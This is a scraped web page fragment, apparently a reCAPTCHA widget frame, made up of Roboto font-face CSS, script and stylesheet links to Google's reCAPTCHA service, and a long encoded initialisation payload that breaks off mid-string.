  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eg5lRoTiGLHNzn9uH0a-JQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eg5lRoTiGLHNzn9uH0a-JQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eg5lRoTiGLHNzn9uH0a-JQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcO8wqbCkcOcdMKywpDDqMOzw71pwpwYNwsUw7ZGVlULZj/DjkTDuMOoE8KsfMOGw5srBMO5GsKYw74Wwq3CmcKSw6nDoS7DqcO4WMKiWC9GWg/DocOEO8Oww73DmcK8wohow77DsQAkCEHCmzYSdFoQNlwfw643I8OrwolmKBLCkB3DrcO5wo1dwod8JsKHPl/[base64]/[base64]/CrU4yaw18DxfDgMOAw6jDh8KWw4BKbMObVXF9wq3DjBFww6DDlcK7GRDDkMKqwoI7MEPCpSJFw6gmwqbCsko+dMONfkxJw54cBMKIwq8Ywo1MYcOAf8OUw75nAwbDnkPCucKBOcKYGMKBMsKFw5vCrcK4woAww7jDo14Hw7jDpgvCuVddw7EfCMK/Hi/[base64]/DhMOLKiwjwpzCiCRaQltyw4XConQ5O0TCtB7Cu0PCjcO4wpnDiE7DtyHDlMKsI2Fmwo3DjcKnwqPDpMO9IcKzwoofawnDlwMEw5fDow8IXsK5YcKQeiXCn8ObCMOzYsK9w5hOwpLCh1/ChMK9fMKWWMOIwrEPP8Ogw4tzwrrDuMOKfVQQLMKWw6FVaMKVaE7DjMOVwo15PMO0w4bChDDChiRmwro2wqVzWMKuSsKmAwDDoFhNWcKGwpPDi8Kcw6/DtMKvw7HDugbCgUzCu8K+wpDCscKhw5/[base64]/DuMKhB8KbJC0KBcOqehBxVsOSO8KRbcO1MsODwpXDhGHDh8OUw6PChSLDrgBSbWHDkigVw5J5w6g/wpjCrgPDsk7CpMKXCcOZw7ROwqfDq8KWw5zDuFRHb8KyOcKcw77CpcOcPBxoF23CjnVQwqXDu38Pw7HCpETCnmpQw55tCELCksOvwrcuw6bDjk5nB8KDA8KJHcOmTCBZVcKNScOAw5ZBXwXDg0jCk8KFWV0cOQ1mw5kYAcK8w6Jiw43DlEwawrDDumnCv8OKwo/Cul7DikzDlURMwrDCsm8cG8OxflfDjCLCrMKCwoM6SAZww6FMeMOLS8OOD04qaBLCjmnDmcKcWcK/c8OOBW3DlMK9b8O2MWLClTPDgMOIB8ODw6fDtWYLFT4fw4PCjMKXw4zCtsKVw4PDgMOkPDwww4DCuXjDncOjwpwXZ0TDvsOhbitNwqbDnMKSw6Icw5PChR8Jw78hwodkTV3Dojsuw5nDssOKI8Klw6VpPCBOMjfDoMK1KHvClMO3JlBVwpLCvV5jw6/DvMOkfMO5w7vCk8OUfGkMKMOBwoEZdMOjU3MiEsOpw77CoMOhw6XCgcK3G8KkwrYQQ8KywqnCnDzDu8OYS03DvSw0wolUwr/CusOIwrJYaEHDjcO1Iz5UOkVNwpLDoE1Fw6bCgcKsfMO6P1dcw48eNMKfw7nCuMO5wpnCn8OLfXhqAAFjK1UJwpDDjnV6fMOMwqILwq9xGsKmNMKHFsKiw5LDl8KuBsObwpfCmcKuw4gtw6UWw4INYsO3SyxrwpXDrsOGwoDCjsOuwr3Dk0vCpH/[base64]/CtVvDncOGwpzDhwMUw4LCucO2Z8O2bMO6wo0/RHpaw4rDnMO3w4UyalTDl8KewpjCnGw1w4DCscONUXbDssKdKxrCsMOKLBXDrlxZwqHDrwHDg21+w5lJXsKJOkV1wrvChcKcw4DDrMKNw5bDqmZ8HMKMw47Cv8K4NVVKw4vDqWFLw7bDmU19w5rDrcOcTkDCkmzChsK1B1hVw5DCqMOFw4ABwq/CmcO8wqp4w5jCqsK5Fg4ETR0NGMO6w7bCtG5tw6JSOGrCqMKsYsODD8ORZytRwpzDvwNWwpXCnxPCtcKww4MBYcOiwqRyZcK+T8K0w4EVwp/[base64]/[base64]/DmGFAIMKPwrzDgsK/[base64]/DqsKHw5gLwoHCpsKOPFjCqEkZwozDrgVdck7CscKgwo9fw7DDnjEdf8K7w4xAwo3DusKaw7zDnUcAw6nCvcKewqMow6d2WMK5w6nCocO1YcOxT8Ojw73CusKkw7kEw5HCtcKqwowvP8KwOsOnCcOEwqnCsVDCu8KMMQTDvgzCsngLw5/CmsK6ScORwrMRwr4XB14MwrAbVcKcw4wgZWc2w4EYwrnDjGXCoMKREEcXw5nCsCw2JsOzwpHDs8ObwrjCmWHDoMKHRDlLwrHDiEt8PMOyw55Bwo3CpcODw6BiwpdswpLCqFZjNS7Cs8OgLVVBw4XCicKYGTZGwpLCmW7CtyAOaD7Cv38kJ0nChm/[base64]/Dh8KBNH/[base64]/DucK/fF/DphXDpnzDuE3Ct8KjAMOyCxLDi8O8DcKuw6BcLX3DpnbDpUTCsiJGw7PCqWwZw6jCscKMw7UHwqJVDgDDjMKMw4Z/PmIRWcKewpnDqsKmHcONLcKTwp8POMOMwpHDl8KpCUdBw4nCoAN8fQkjw7bCnMOIMsOudBTDlk5nwpkSaWbCjcOHw7l/VT5nCsOIwpg9ZMKWMMKkwr1uwp55NCXCnHpbwpvDr8KVGWUHw5JpwqF0YMK8w6HDhX/[base64]/Cp8KWw6ZMC8OrG3IBwrxsfMK3wrg4wo9/VcKCw4Rjw4sJwrzCtcK4Gy/DnG/[base64]/[base64]/[base64]/[base64]/Dg3TDnsOcXzPClkpswoDCp8K1wrkvwpcbN8KHPWBVWMOWwokNQsOlb8O7wrjCh8OGw7HDmj8QPcKTQcKGWz/Ci2JLw4MrwpkCSsO1wr7DnxzCuEYpU8KTb8O+woBRNjUGRnZ3SMKgw5jDlwXDqcKvwo/CmgsFPjRrRBdNw7gNw4fCnyl3worCuDPCqFDDgsOABcOhDcOSwqFCUznDh8K3dgjDkMOCwpXDrxPDr2xMwq7CuQwPwpjDuTrDh8Oww41Kwr7DtcOFwoxmwpISwql/w7k3NcKeU8OAEmPDlMKUFF4qUcKiw6gsw4HDrUfCjAJ6w4/CusO2wpw8M8O8dkbDvcOpB8KGWCvCokDDk8K9agtgKjnDr8OZamvCkMKKw7nDlFPDpkbDq8K7wpIzGgVTVcOgTxYFw4IIw5gwX8KKw5FqbFTDpcOuw5DDscOGWcOYwrZPXhTCrl/Cm8O+TcO8w6XDhsK7wrzCpcO7wpDCv3ZzwqUCeELCoBpNJFLDkznDrsKDw4XDo0g4wrZ+woABwpgWF8KySsOSQwbDicK3w41NCCV5OsONMR0QcsKUwqBvVcOrK8O1X8K5TC/Dq0xUCcK1w4dHwqvDlMKVwrfDscKUT2UIw7lbI8OFw6XDrcKNAcKOGsOMw549w51twqXDlETCvcKQO3kEWHbDuHnCvHAjT1hAVmfDoD/DjXTDq8O/dgkfcMKpwqXDi2fDmE7DnMKNw63CpcOIw4gUw4pIIynDol7CrmPDmibDhl7CtsO6OMKgC8KKw53DrH5rZ1bCnMO5wrtbw45dRxnCv0I/ACgXw4lvXT9Kw4gsw4zDisOXw412ccKFwqtvJm5/clzDmcK4FsOiB8O6djhBwpZ0EcOPXnlLwosWw6g7wrfDg8OCwrs8TSDDisKSw63DmzADNEtUR8KzEF/DtsK5wod4XMKGfEETH8OoU8ODw588An4EVMO9aEnDnx3CrcKvw4XChsOZesOVwpgTw5rDqcKVAHzCjMKocsOsXThITsOSCHfCpiEQw6jDgD3DlWPCvSDDmiPDq1czwqTDrjbDt8OjNx83L8KZwrZ4w7Yvw6PClBt/w5tSIcKtdRrCq8KMG8OZRkvChRrDiS0YORkDX8OCGcOiw7gjw4Z7O8OYwoDDrUsmInDDn8OmwotjDsOnNV/DnMOfwrnCr8Kswroawq9lZCRMNlHDjzLDo2PCk2zDjMK+P8O7X8OIVVHCnsOFDBbCmygwVFHDnMOJEsKpw4clCH8ZRcOOa8Orwoo3W8Kew7jDnHktGQfCkxxUwrEkwq/Cg3TDuyNMwrRhw5nDjADCgsKfU8KYwo7CtShSwpPDvkp8ScKNd0wSwqJRw7wmw5ldwr1HMMOwAMO/XsOSM8OsacKDw5jCrWLDo0/Dk8Kew5rDhcKCaznDjCo9wr/CusO4wo/ChcK+FGFIwoNpwrfDoRYSD8Ocw7bCix8Jwppdw6kpaMOZwqTDsTsZTUlhNMKGP8O+wrE4AcOJeXbDkMKSI8OfC8Orwo4PTsOWb8Ktw4cWERzCunvDqRN8w4BTWUvDgsKEQ8KawogZc8KFEMKaB13Cn8OjYcKlw4TCh8KPFkJ6wrtwwo/[base64]/DjMOnw71Jw7vDqELCpWPCngPDmWJ7wqzDqMOFw4EiOsOJw5jChsKDw68fXcK1w5fDv8K7TcO8WMOjw79eJxlewpvDqUDDjcOwd8OEw5pJwoZJGcK8UsOqwqt5w6wsSgPDiE1tw5XCvConw5s2Fw/ChcK7w4/Cm0HCiiRybMOKCz3CuMOmwrzCqsOewqHCoF84E8KIwpklXiDCkMOSwrYePwoBw7fCjMKMOsOww4UeRAbCtMKEwosQw4ZtF8Kpw7PDocOiwr/[base64]/DocOBG3LDuT5QQMKJf0LDr8O0DMOHNcOww7BwCcOyw4TCv8Ofwp/DtndsFRDDsycvw6l3wp4tHcKjwqHDrcO1w69hwpfDpj8Lw4zDnsK9wrjDizMuwoZaw4R2X8KYw5rCpDvCiVvCnsO8U8KTw6TDg8KdFcObwr3CnMKnwpkkw6ISTQjDksOeTQB4w5PCmsOBwo/[base64]/SsKOwo/DscODPcOJwrdVw67Dtyd0XsKMwrFmECnCu2fDocKkwoTDjcOnw6pDwqzCnFNCJ8OGw5h5w798w5JYw7bCpMKFAcOTwp/DtcKFcGAQYxXDu2ZlIsKgwohWXEUVdUbDgVXDnsOLw7t9P8Kjw5wqSMOcw57DtcKpU8KFwrZKwrktwpPCj2XDlxjCjsO2eMKMacO3w5XDnD5zZVETwprChMO5fsKKw7cxPcOUUwvCssK7w6rCsxjChcKIw4zCnMONFMOlczpJeMKMPyNLwqtfw4XDsTh/wpJUw4szQWHDncO/w6F+PcKkwr7CnC92X8Okw5LDqlnClg0Fwo9fwr8QCMKqbmM0wpnDlsOJEyBXw6sbwqDDmBpGw4vCkCAWajXCuG07QMOmwofCh0FgVcO9YWt5HMO/YVgXw7bCgMOnFzzDhcOCwr/DqwASwr7DqcOsw6pJw7nDuMOaZsOOEyNSwqPCti/CmAM6wqnDjxJhwpXDpMKrd08rE8OqOR10dmzDhMKXccKbw6/Di8O1bHYuwoF7M8KvV8OTOMKRB8O/ScOowqLDscO7D3jCkDc7w4HCtsKoScKLwp1rw6jDgMKkLDlqEcKQwoTCm8KAUBYdDcO8w5Anw6PCr0rCq8K5wp5RbcOUUMOcPcO4wqrCvMO/AVlqw4tvw7YvwqjCnkzCg8KEE8ODw7bDmzlZwo5jwoUzwohcwqXDvQbDoHHCnENRw6LChsOMwofDlXXCi8O7w7/DvlrCnQTCtSDDgsOZAGnDgAHDr8ODwpHCh8OmP8KrWsO/[base64]/w4XDuTI2AhpTS0xMUgsHw5nDo0goDMK8WcOuODY3OMKBw7jCmhRSSGjDkAFcfCZyC2LCv1rCiSLCllvCmsKzAMOsacKWDMOhH8OQUX44IBVlVsKhD2Ayw5zCjcONTMKpwrlsw5Maw4bDnMO7wqdrwqLDmjnDgcKsC8Kkw4VfBDNWJD/Ci2kbByvCgQ7CnmcMw5gQw4/Csh8XTMKQNcOwXsK7wpnDhn9SLm/CkMOAwqAyw7gHwpfCoMKSwoMXXlYoccKkecKNwp9Lw4FHwowJS8KwwodRw7tPw5k4w6XDuMOGe8OvRQtIw5rDscOQL8OKOVTCh8Kyw6nDlMKawpEEf8K1wr/CjiHDrMK3w77DvMOQZsOIwpTCrsOuQcKOwpPDncKgdMOuwrwxI8KAwpbDksOPIMO0VsOtKAzDgUM8w6hqw5XClcKOOcK3w4nDuAtbw6HDuMOqwpRFVmjCjMKLf8OrwqDCiF/DrAJ7wpFxwqQuwok8PQPCsSYMwr7Cj8OVd8KPIHfCu8KMwoMow5rDjQFpwpRYEybCuF/[base64]/Dv8KQZSQsMsK5DgnCkMOtwoxvw6tjwqw0w6zDi8OCfcK0w77CuMKQwr0iTn/DjMKBw5fCisKjHWpow43DtMO7OWHCo8O7wqzCvsO7w6PChMObw683wpzCrMKiZ8OCYcO9BiPDs1XChMKLHTfChcOmwrXDssOlP1UccVQmw7JtwphDw5ZVwr4FFwnCoG3DlDHCsFooEcO3MiQjwqMAwrHDtmPCgsOYwqA/TMKTCwTDuwLDnMK2TEnCn0PChR4WX8OTcEcKfkzDvsOZw4k6wpcRZsKpw63ChFrCmcKGw6wiw7rCkELDh0oYdAnDlWIubcO7acK/K8OTa8OTOMOeFmLDkcKOBMObw7LDusKHIMKQw5ltJ3LCoi3DrifCicKYw5hWNRHClw/ChVRSwpFHw6t7w5BbYEd7wpsXN8O+w7lTwrRyNUPCs8Ouw7TDuMO+wqMffh3DmRdrSsOFbMOMw7gowpzClcOCGMO/w4vDinnDox/ClEDCp1XDkMKvUknDhgo0JmrCg8K0wqbDvcKgw7zDg8OBwqXCgykYZX9qwpPDuUozDUpBHx8BAcKLwpLCrg8BwoPDjzVhwpVYS8OMBcO1wrfCosOqWB7DuMOnAUc/wq7Dl8ORfQ4Vw5xZaMOMwozCt8ODwqEsw4tZw6TCmcKZNsOBCUZFGMOEwr81wq7Cm8O3TMOFw6TDhmTDrMOoacKmTsOnw6lXwovClj5iw5fCjcOVwpPDrwXCscK2Q8KcO0JzFwgTfj1jw7p3esOSO8Opw4DChMO8w63DoiXDqcKKDnbCjl/CocKGwrBsGx84wpJ8w4Jsw7nCo8Ozw5zDhcOKdsKMUiYcw7Itw6Vlw4E/wqzDmsOHQjrCjsKhWD/CgRrDpSvDtcO/wobDo8OjUcKuFMODw5U7bMOMMcKNwpA2bifCsHzDh8OVwo7DnwM2EcKRw6ogFWc/[base64]/[base64]/DmsO6HlQjwqbDpwHCm8K5wojCiMOcw7QAwqnCsgR5wqljwopkw6sFWBDDs8Kzwos4wphDOVJRw6hFEsKUw5HCjH8FCsOrfMKAL8KJw6LDlMOSOsK9LMK2w4PCpSHDq37CuDzCqcKxwqjCrsK3ElXDrHtKK8OcwqfCpkFbYiFZfntoOMO9wqx9Bh8PAHg/w68Kw4tQwoVdL8KEw5sZNsKWwpEJwpXDrMOQOFFXHh/CpyJfw5zCs8KIEV0CwrxuJcODw43CunPDmBMRw7QROsOCHsKAAC3DoCTDksK5wpnDi8KAd0EjWlJvw4wcwr8+w6rDvMO4OE3Cr8Oaw4h5MzVkw71Aw5/CvMOUw5AJNMKwwrDDoTj